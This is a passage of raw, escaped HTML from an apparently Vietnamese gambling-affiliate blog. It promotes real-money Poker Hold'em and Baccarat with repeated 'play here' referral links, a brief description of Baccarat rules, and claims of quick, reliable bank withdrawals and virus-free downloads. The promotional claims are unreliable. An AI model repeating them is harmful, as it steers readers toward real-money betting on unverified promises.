href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXNGuhQGsuGX0w-ZxK6YVIkNUk02UB_E0rI9DULdmkOQ49RFWISWk68MkxbFCpH6JL-d0HUcaiIBl5E-WNnUABnDKCHhNYS8KfiBabjpiUEA85Cj2X_ar86SK9SqckwrVqVCuvUYOOAbJ6\/s640\/xito-holdme2.bmp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"369\" data-original-width=\"635\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXNGuhQGsuGX0w-ZxK6YVIkNUk02UB_E0rI9DULdmkOQ49RFWISWk68MkxbFCpH6JL-d0HUcaiIBl5E-WNnUABnDKCHhNYS8KfiBabjpiUEA85Cj2X_ar86SK9SqckwrVqVCuvUYOOAbJ6\/w640-h480\/xito-holdme2.bmp\" title=\"Game bài Poker đổi thưởng rút tiền quan ngân hàng ATM\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n    \n    \u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\n      \u003Cdiv class=\"separator\" style=\"background-color: white; box-sizing: border-box; clear: both; color: white; font-family: \u0026quot;open sans\u0026quot; Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Đăng ký chơi ngay Poker Hold'em \u0026gt;\u0026gt;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003Etại đây\u003C\/span\u003E\u003C\/a\u003E:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #800180;\"\u003E(\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ETải link load nhanh ko bị dính virut\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003Cspan span=\"\" style=\"box-sizing: border-box; color: #800180;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Link chơi:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #d0410b;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Hướng dẫn cách chơi:\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/strong\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003Cspan style=\"box-sizing: border-box; color: #d0410b; font-family: Arial; font-size: 14px;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/03\/game-bai-poker-texas-holdem.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: left; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E🏆\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; color: #2b00fe; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003Cstrong style=\"box-sizing: border-box; color: black;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: left; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E🏆\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ENạp Tiền\u003C\/span\u003E\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003Cstrong style=\"box-sizing: border-box; color: black;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: left; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E🏆\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ERút tiền\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14.6667px; white-space: pre-wrap;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; white-space: normal;\"\u003E\u003Cspan\u003E\u003Cb style=\"color: #2b00fe; font-family: arial; font-size: small;\"\u003ENgoài ra còn có rất nhiều bàn chơi\u0026nbsp;\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"font-size: 14px;\"\u003EPoker casino Hold'em\u003C\/span\u003E\u0026nbsp;online dưới đây:\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; white-space: normal;\"\u003E\u003Cspan\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both; color: white; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E+ Hướng dẫn chơi Poker casino Hold'em Paris:\u0026nbsp;\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-poker-holdem-casino-Paris.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box; font-weight: normal;\"\u003ETại đây\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #101010; font-family: \u0026quot;Times New Roman\u0026quot;; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E+ Hướng dẫn chơi Poker casno Hold'em Manila :\u0026nbsp;\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-poker-holdem-casino-manila.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: normal;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003ETại đây\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #101010; font-family: \u0026quot;Times New Roman\u0026quot;; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E+ Hướng dẫn chơi Poker casino Hold'em nhiều bàn:\u0026nbsp;\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-anh-bai-cuoc-poker-casino-holdem.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: normal;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003ETại đây\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #101010; font-family: \u0026quot;Times New Roman\u0026quot;; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-style: normal; font-weight: 700;\"\u003E+ Hướng dẫn chơi Poker casino Hold'em London:\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/03\/game-bai-poker-texas-holdem.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; font-style: normal; font-weight: 700; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box; font-weight: normal;\"\u003ETại đây\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #101010; font-family: \u0026quot;Times New Roman\u0026quot;; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cblockquote\u003E\n \n  \u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: blue; font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cu\u003EChương trình Khuyến mại - Giải đấu lớn\u003C\/u\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E: \u003C\/span\u003E\u003Cspan style=\"color: #980000; font-family: Arial; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECập nhật khuyến mại ưu đãi lớn và các giải đấu khủng Poker Holdem online và các game khác hàng tháng, tuần\u003C\/span\u003E\u003Cspan style=\"color: blue; font-family: Arial; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E: \u003C\/span\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/Khuy%E1%BA%BFn%20m%E1%BA%A1i\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"color: #1155cc; font-family: Arial; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Etại đây\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n  \n    \u003C\/blockquote\u003E\n\n    \n    \n    \n   \u003C\/div\u003E\n\n\u003Cspan class=\"ez-toc-section\" id=\"Review_Baccarat\"\u003E\u003C\/span\u003E\n\u003Cdiv\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E2. Game bài đổi thưởng cược Baccarat - Game đánh bài ăn tiền trên iPhone samsung máy tính rút qua tài khoản ngân hàng.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h2\u003E\n  \u003Cdiv\u003E\u003Cdiv\u003E\u003Cul\u003E\n    \u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EGiới thiệu qua.\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\n  \u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan\u003EBaccarat sử dụng 8 bộ bài. Mỗi bên sẽ nhận được tối thiểu là hai lá bài - Bài Nhà Cái và bài Người Chơi.\u003Cbr \/\u003ECác lá bài sẽ được chia cho Người Chơi trước, sau đó đến Nhà Cái, và lại tiếp tục đến Người Chơi và Nhà Cái. Cả Người Chơi và Nhà Cái được chia hai lá bài ban đầu. Các lá bài ở từng tụ sẽ được cộng lại và hướng lên trên. Từ các vị trí của bàn cược sẽ xác định theo quy tắc mà rút thêm bài hay không. Dựa vào điểm số hai lá bài, Người Chơi và Nhà Cái có thể rút thêm 1 lá bài hay dừng lại. Tụ nào với tổng điểm cao hơn sẽ thắng rút tiền ngay uy tín.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n    \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSjjH6ka7EYmjFOsi9pmqvTj-geCPyOlu8e6xpNAGY6K-lO4nv9aloTjdUJ93iuxDy3Wvk7wpMpNpolaeYP7BAmTmHVtHQcobeOksO_po_upWaCZHRiMITIjFSpb-c2WHhajGKWOOKDpZo\/s635\/baccarat.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"369\" data-original-width=\"635\" height=\"373\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSjjH6ka7EYmjFOsi9pmqvTj-geCPyOlu8e6xpNAGY6K-lO4nv9aloTjdUJ93iuxDy3Wvk7wpMpNpolaeYP7BAmTmHVtHQcobeOksO_po_upWaCZHRiMITIjFSpb-c2WHhajGKWOOKDpZo\/w640-h373\/baccarat.jpg\" title=\"Game bài cược Baccarat\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"background-color: white; box-sizing: border-box; clear: both; color: white; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Đăng ký chơi ngay Baccarat \u0026gt;\u0026gt;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003Etại đây\u003C\/span\u003E\u003C\/a\u003E:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #800180;\"\u003E(\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ETải link load nhanh ko bị dính virut\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #800180;\"\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Link chơi:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #d0410b;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Hướng dẫn cách chơi:\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/strong\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003Cspan style=\"box-sizing: border-box; color: #d0410b; font-family: Arial; font-size: 14px;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: 